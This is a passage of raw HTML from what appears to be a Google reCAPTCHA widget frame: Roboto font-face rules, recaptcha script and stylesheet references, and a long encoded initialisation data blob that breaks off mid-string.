  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pB6NiyUG32Lg5I9CUlFYvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pB6NiyUG32Lg5I9CUlFYvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pB6NiyUG32Lg5I9CUlFYvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22R8KHw4hnXjAkwrIIRWs7VcOUbmYhwrjDtSBFwohzR8K2ITMgPsOdw6XDgsOlwpLDnsOdT8OGwo4IYMKxw4/DtsOcwoTDgUkHWQTDoGMbwoHCnWnDqS4nwqsULsOvwo/DqsOew4fCqcO4FXLDoiIhw6rDg8OhNcOlw48Dw6rDj0vDgz/[base64]/DosOrwq3ChMOpEmfCrsKFwprCulDDgljDmcOjSRAPWMKZw7t8w4rDolfDj8OeA8KLUQDDtn/DqsK2M8OlEFcBw5s3bsOFwqMRFcO1PRY/wovCrcO1wqRTwpMQdW7DkVM8wqrDscKhwrDDtsKjwoVDEDbCtMKcJ3wbwo3DgMK9PS8YIMO8wo/CjjLDncObVEw8wqnCssKeK8O0Q37CksODw6/Do8Kvw7XDq1hHw6d2Uj5Nw4t7Qlc6IVfDlcOlLlnCsEfCjmPDkMOLDVnChcKuAwzChH/CoVVGLMOqwq/Cq2DDhXohEWPDhHnDu8K8wr0nCnkicsOBeMKjwpHCtsO6JxLDiinDs8OyOcOmwrrDjMKXQVDDiXDDuxFswqzCicOIBMO+XiR4c1nClcK+NMOhAcKHA0zClcKJJsKIRS/DuRjDqcO/EMKNwoJrwoPCs8O5w7TDoioUIXnDkGkpwr3ClMKwccK3wqzDrQjCtcKLwo7Dk8KpGX7CkcOGHEcjw5kQLGLCs8Oww5nDtcObD01hw6wWw5fDnVFdw7kuenvCizxpw7vDik/DkiTDn8K2TgXDmcOBwqjDt8Klw7ImeS4Xw6EgB8OuY8OnF17CtMKCwqnCtsOqAcOKwqUpM8OEwp3Cq8KRw55wBcKsT8KHXT/CpcOXwrEdwolDwovDo0/CisOMw4jCmxbDscKXwoHDpMKRN8OVUVpEw5vCnR4YYMKQwp/DsMKHw7TCosKIfcKxw5HDlMK8F8OrwojDv8KnwrPDl3AJC3MRw5vCshLCkmQgw5EVKzh6woMbZsOiwpgxwoHDu8K2O8KoPFJYa3DCtcOOITFLSsKkwq4gO8Oew73DrWo1ecKkJ8Odw7LDrAbDrMOQw4R/CcO/w57DpwJPwqbCqMOmwp0kHyt1dMOAfSrCqEovwoMmw7DCriPClB3DrMKcw6ERwr3DgFDClsKdw67Csj7Di8KdR8Oqw4E4X2zCocKnZyAmwrJNw5HCjMKUw4vDpcO4VcKswoFRbAbDmsOwWsKOfcO6TMOPwr/ClwjCsMKFw6fCnUd6OGoEw6NAdQzDlcKAJ0xGJFdHw6x0w57CtsOEBxvCp8OYKnnDqsO8w4XCrUrCqsOvQcKtXMKwwoVrwowHw7/DuhnCjHLCt8KHw6FKUENcEcKpw5/Du3LDncKQMgXDpSQ+wr3ChsOrwqMywp7CmMOrwo/Dgy7DpnZrcz/CpBUPJMKld8KEw544XcKqeMKzI3wOw5vClcOUXDzCtMKUwpsPc0/[base64]/[base64]/CiSXDg1fCgE7Dh0TCgsOrECVqw5XDhsKsA3nClcOVNcKJwp1kw6TCj8ONwpTDtcOPw4TDtMOaO8KsWHfDlsKiT1Axwr/DjwDCpsKAE8KewogGwovCjMKXw5t/wrbCpmZMHsO+w50XC0w/[base64]/DoQvDr3oNQMO/woXCpzHDkwwUwoLDicOhw4HClsK0BEvCscKswowYw77CjMOXw7fDlk/[base64]/DtsOEwpvDscKlGjnCnXRFHy7ChH7DicK/PFDCoHAEwrzCn8KUwp3DvyXDlQ0yw5nCisKnwrglw5PCq8ORX8O4IsKvw4TCrcOHN2JuIx/CpMOMOsKywoEzMsOzPnfDoMKiDsO9KUvDkQjCtMKBw6fCpk/[base64]/CiDciecOSLcKVw55owpnDucKge0fCqk47woACwqHCnVl0wqN8w7E1NkDClno7P0p8w7zDg8OPOMKGHXTDjMO9wrZmw6jDmsOra8KJwpd+wrw1I3UOwq57DhbCgQ/[base64]/w4jDg8KKw4pTw7fCvU3ChTBvDhMXE2U/esOTalvCriPCuMOewoTCnMOPwrojwrPCqBRow70BwprDkcODcRliPcK/WMOtQMOPwp3DhMOcw7vCu1bDpCYiEsOSNMKYWsODC8OhwpnChlEWw63DkFNBwoBrw7QYw4fChsKZwrnDgU7CjkLDlsOYMW/DqybCksOjM3xkw4dhw4bDocOxw6xDAhXCgsOqOxBZPUMNL8OKwpN4wr9jI2tswrN+woLCoMONwofDvsOdwqh/[base64]/DrDvCgsKVD8OYAcOIw6nDj8KqFcKRw5fCuMOgbMO6w7zCscKMw5XCssO1QTVVw5rDgibDsMK7w5oHNcKtw4xlZMObKcOmNCzCn8OHGMO/UMOwwo8TQMKTw4fDkXUlwrcXCzcJCsOtDCnCo14TAsOAQcOuw7vDoyjDglvDvmkHw4bCtGArw77CmwhPEhvDkcO7w6Elw61qDwjCgUppwpHCt14VEWbDlcOswqLDhHVhX8Kew4c/w7rChMKRw5DDi8KPNMKOwppFFMKrUsObS8OLGykjwq/CmMKPCMKTQTp6CsOuOjfCl8Ohw5F9XznDkUzCtDfCvsK/w6HDtxjCj3bCrcOSwocow7JRwpkJwrPCv8Krwp/[base64]/w4XDt8O8OUTDoMKYw6Jjw5U+RHvDssKsOVzDvFISwp3CpsOxTMO6wqPCv3lGw4XCkcKYCsO3J8OFwpsvF2TCnBVraENOwpXCsjMEFsKew4nCtDfDgMOCw7I7HxnDq0TChsO4wolvP10ywqdhT3jCjEDCsMOFcTwGwpbDjgg5P1NcKlkCXU/DmCd5woJsw4pSA8K+w7B9dsOPesO4w5dVw5glIBNIw6zCrU5OwpYqX8O5w6VhwozDt2rDoAMMRsOYw6RgwoRUZsKBwqnDuCjDrS7CkMKRw4/DuyVteRMfw7XDkydow67ChwfCrG3CuHU5wp5Ac8Khw6QBwrgBwqE1HcKmw77DgMKRw4ZwCEDDgMO5EQYqOsKtRMOMKiXDqMOdJcKvFikhRcKzGmzCuMOuwoHDrcOKM3XDjcOTw4/ChsKsGhAkwojClErCnUkiw6ckIMKHw7o8wqEiXcKKw4/CugrClwoPwqzCgcKmFiTDqsOFw6smecKyXgPDmRLDpMO/w53DgGzChMKLfQXDhT/DnBxidMKTw7gKw7Qfw402woRdwqUgeSFaK3R2X8O+w4nDu8K1Q3TCv13Cq8Ohw4NQwqXCkcOpDTDCvTp/QsOcZ8OkDDHDvgYBPcOhDjXCr0fDlXkrwq9mdnnDrw1awqsxG3zCq3HCr8KAESfDhFHCoUvDj8OubnAGLHkiwo9KwoguwpFWQzZ1w5HCgsK3w4XDmB4IwpwQw47CgsOQw4l3woHDmcOqIl5awpcKYjpRw7TCqHxYL8OPwoTCoAoQT0/CtlYxw57Cl1t2w7rCvcKufC1gBE3DpxXCqD89Qhpew7hewpI3E8OAwpLClMKjW14TwotPVB/Cl8OEw65rwopQwr/[base64]/DnsOzw5lgLWFtOi7Ck8Knb8KpH8Ofw4Z2aCERwrdCwqvCrllxw7HDpcKTd8ONB8KTbcKBQnzDhmxSeS/Cv8Kywr83BcO9w6HCtcOjREnDij/[base64]/DGdoX8OhKknCuW7DmsKNw6BcJyLCtMKjZjLDoMO0w5NMw6N/wqtJJi3DsMOQB8KAV8KnXX9ZwrfDnUl5NwzCkFJuDcKdDRFUwoTCrMKtLF/DjsKfMcOYw57Dq8ONO8O5w7RiwpfDpMOgcMOcwovCusKqbsKHHXXClifCuRQ9VsK4w7TDpMO0w7cNw7kfLMKxw5lnPWjDtwBFEMO8AsKRCkkSw6FZf8OKWcO5wqDCjcKWwoVdODrDtsObwr/[base64]/w4bCj8KvwovDgkXDgn/DoVPDksOHw7YWw6xKe8OIw7FqWn5vUsKue0ttHsO3wrxEw4nDvxTDlU/[base64]/CkcKVwq/CpsOqO0tNw7TDvxdJFwPDrjjDkBJ4w5pLwpDDh8KtIjdEw4M7TsKkRzDDrX4cb8K/w7/CkCLDtsKww40mfAfCt1pBGm/CqWoOw4fChU9Mw5HDj8KNSGrCvcOMw5zDrhlbOWYlw6lKO0PCvU8vwpbDscKXwovCn0vCjsKaXSrClQ3Ck31BSSQyw75VcsOrIcOBwpTDnz7CgnbDg3lUTFQgw6AuHcKgwot5w5ccHg9HJcKJJFfCs8OSAngGwpPDvj/CsFDDpjXCjkVxREkrw4Bhw6rDqH/Crn3Dm8Onwp8JwpDClW4EERJmwprCvjkiEyJ2MAHCiMObw7EPwqsnw6U8MsKXDsKQw6wtwqo/ZH/DlcKvw6NmwqDCmzcrwo4jbMKvw4PDlsKFe8KVN0fDh8Knw4zDsDhDW20/wrIeFcK0PcKXRBPCvcOpw7LDmsOXGsO/ankcAVVkw4vCt2cww4rDuRvCsk4ywp3Cv8KRw6jDiBvClcKRImEsEMK1w4rDqXN1wpnDmsO0wo3DmsKYNS3Crn9KDQ9McgDDoivCii3Dsnk8wo0zwqLDrMO/ZF4jw5XDq8O/w6IefVHDnMO9csOKUcO/[base64]/ClGkQwr1bMMO7YcK1wpfDvMOIwq1ewp/CszzCk8KTwpXDrngJwrbCmMKmwogXwpZIG8Ocw6YRA8OVZmc3woHCs8OLw54Nwq1qwofCjcKLTcK8DcOgQMO6GcKZw5kiPyPDinfCscO5wrI6d8OSf8KVLXPCvMKkwpYXwpnCnETCrFbCpMKgw79Mw4QjRMK1wrrDnsOGAcK/ScOkwo3DknIuw6pLTz1iwq8rwqwlwpkSYCg9wpzCviJPcMKkw5oew7zDvwnDrAlDcSDCnEXCnMKIwqVpw5HDgyXDj8Otw7/[base64]/DrykIw6YLNsKpwosmwqXDh8Ogw6RzZR1Mwp3DtcOfZ37CucOUccKXw5phw5c2EsKZAMO/[base64]/Dvz7ChTnChGXCtQfDoFJJwqpkwqjDl8OYwrYMwoU8IcOGNyl+w6fCqcK0w5XDr2pHw6IOw4fCjsOEw71wZX3CmMKJB8OCwoR/[base64]/wpk7LXp1wp8UJ8KkwqlFWS/Dp1TDrsKGw6ZiFsOYacOHw4HCj8KOwrARL8KtbcOub8K0w7E7XMO0EVorScOrbzfDr8OMwrZGD8OiLQbDlsKMwoPDq8KwwpV7WmhXDgolw5vCvTkXw4oYaFHDgCPDmsKnGcOyw7TCri9rYknCgF7DlmvDn8OMMMKbw6XDuTLCmTHDu8KTTho0dsO5EMKjdl0aCFp/[base64]/Kil/[base64]/[base64]/DqUrDnsK3woE9UB7Dv8KeChvDgsO/ABLDkRHCsAAwUcK4w5/CpsKkwqpXa8KKa8Kgwo8Zw7rCgml5b8OVTcOBEAM9w53Dgm5WwqFqDcKSdsOsH2vDqBZyNsOWwpbDrz/CtcOAHsO2RUJqBWAWwrBTJh/CtXwlwoPClD7ChVcODRTDgg3CmsO6w4UwwofDnMKZKsOUYw5HecODwp4vZEPDi8OuIcKMw57Dhy1XPcOWw5cxWMK1w7c6WCZvwp10w7jDsm52ScKuw57CtMO6bMKAwqhmw4JEwoplw6JeNCcUwqvCjsO/cwfCmhcYfMKsFsOXHsKMw6wSLDLCnsO4w7jCs8O9w7/CnWnDrzPDmzjCpzLDuxDDmsOLwrHDtznCqD5UNsKdwoLCo0XCnUPDvxsaw4ARw6LCusKYw7HDvBg3WcOxwq7DpsKseMOzwqXCusKJw4XCtxxUw4Jpwplow59+wqDComMqw6IoNkLDl8KcDx7DiljDocOzIsOTw61/w6sZaMOMwpDCh8O7CWvDqzJrFHjCkCICw6M3woTDmXh/D37ChGVnAMK6RWFuw5hiDzN+wo/Di8KiHxVtwqNMwqJXw6cmCcOuVMOaw5HDmMKGwqnCjMOmw79IwpnCowNIwq/[base64]/[base64]/DnyjCtMOww5oBwooIw7PDrMKHw6puZMKXwoXDucOkIzjCpzPDl8OowpsUwo9TwocfJUzCk0Jtw7ooXRHCn8O3PMOQBUXDsGRvDcO+w4NmbWFaQMO4w5jCvA0JwqTDqcKbw4vCm8OFMhV4XMOPwofCnsOxAwTCncOAwrTCqg/CmcKvwrTDo8KBw69DODrDocK6AMOHDSfCi8K2wrHCsB0UwoXDoW4rwqPCrSIyw5jDo8Oww7Yrw7wHworClMKIRMO9w4DDvyFCwowywrF7wp/DhMKzw7VKw6RtUcK9ZhjCrgLDpMOcw6Nmw4Qkw4Zlw58NVltrM8K8MMK9wrc/LHjDlSfDtsOhbUdoUMK8ICtIw6c1wqbDkcOOw5DDjsKaIMKcKcOxSXzCmsKwD8KXw5rCu8OwPcOqwoPDgFDDmHHDgwrCtz8JH8OvAsO/RmDCg8KJegE1w57Cl2PCtXszw57DgsOIw4Y9w63Cj8O4FsKxF8KdM8OAwqIVPC7Ci1prWVHClcOSekIYKMK7wqsRwpB/[base64]/Dsjp4wrDDqzvClUYwOVrDrMOsHcO0W3XDiDZ6KcK3wrpACFbCkAJVw5pMw4PCn8OZw4tjB0jCigbCvwglw4LDkB0QwrHDiXNBwpfDl2lkw5TCngc4wrETw4Vew7olw6lJwrE5AcKhw6/Dp0PCtMKnH8OReMOFw7/CsS9TbwMVAcKTw6bCiMO5KMKowoM/w4MHGF90wr7CowNCwr3Coltaw7HCthwIw7VlwqnDkCUtwr8/w4bChcOfbl7DniZBR8O4EMKlwqXDtcKRcx0Sa8Onw7DCm37Dk8KIw5LCq8O+PcKiSG8wTH8awp/Cjih+w5HDrMOVwqRowoBOw7rCoADDnMOJdsKRwoFOWQddBsOewqUkw7zCisOYwp83KcK3H8KhW23DscKDw7XDnArCpsKjVcOdR8OzAmxyfAQtwpBTw59Nw7HDsB/CsyV2C8OvYjHDrWksbcOhw6DCuUlvwqzDlRJiQ0PCk1TDmhFyw6J6SsOBTCg2w6coCg1qw77DqwvDg8OBwoFOKsOoKsOnPsKHwr0zKcKMw5TDn8OeYMOdw4jDhcKvSF3DjsKuwqU0Rj/DoSnDiz1eGsK4Zghjw5PClD/CisOxNTbCvkNjwpJWwrvCo8OSw4LClMKPKH/CsAjDuMKWw7DCusKuQsOdw6FNwovDuMKiLHwTQzoyOcKiwoPCvEbDj3LClD0JwqMswp7CicO6E8KKBxDDlwsUZsOXwpHCqEFuHnk/wpLCvT1Rw6JjT0jDhRrCsl8EEsKFw5XDmcKkw6oqBGPDv8OLw57Cq8OhDsOLdcOhdMKmw4bDj1rDgjXDrMOxDsOZGSvCigRqBsOtwrNnPsO9wpoKH8Ktw6hRwoVLMMKuwrfCu8KpTiZpw5jDrcKiRRHDqVnDosOsFCHDiBxOIXpdw5zClUHDsD/DqykvX07CpR7CtEMORGguw6bDhMOnYUzDqVhXUjB9cMOEwoPDolohw7MDw7Ehw7MOwpDCicOYHwPDmcOOwpUZwpDCtFxXw6RvHw8Wd0fDuUjCuAUqwrkvc8OdOSY0w43CisORwr3DgiAKCcODw71nUVVtwojCnsK1w7nDjMOlwpvCk8OBw5/CpsKDbm8ywpXCjy0mByXDpsOmOMOPw6HCh8Oyw4lAw6nCosKSwr/DnMKIKmzCknR6w5DCtX7Cp0PDgsKtw7Q4S8KTdsK1MRLCsBofw5PCs8OOwrxhw4PDqcKJwoLDlmETNsOowrHDiMKFwpdHBsOgQUPCoMOYARrChcKWXcKwdlleZiBFw5g8BGx4bsK4U8KHw7nCtsKAw58FVcKNUMKwDyUPKsKKwo/CpnDDuWTCnSnCg09oI8KqdsOmw59Zw5U0wr10DhbCmMKgbA7DgsKuKsO+w41Jw65DLMKmw6TCncKBwqHDrwnDqcKsw4LCrMK4a2nCvXU5RMKTwpfDiMKowqN1ECVoCjTCjAowwqDCtlsOw7PCtsOWw7zCuMOfwpzDlVTDtsKmw7/DoU3CjF/[base64]/[base64]/Dt1sWwobDjMOnUChEw7FsLk/CtMOvw6TCvULDrgfCvW7Cq8Ovwq8Sw7UKw5PDs27Cr8KmUMKlw7MoZ31+w6k6wr5wbQxOVcKBw4dUwrHDpC9kwqjCpH/[base64]/wpUcWMKzwphYLycAwo1GHMKMw6o2w73DsRtqVBPDo8OnwpbCl8OlGxzCr8OEwrUrwpULw6UHOcOWPVdlecKdL8KOWMOBaQTDrTd7w7zCglEfw5Viwrouw4jCug4AA8O7w57DoAY7wpvCqE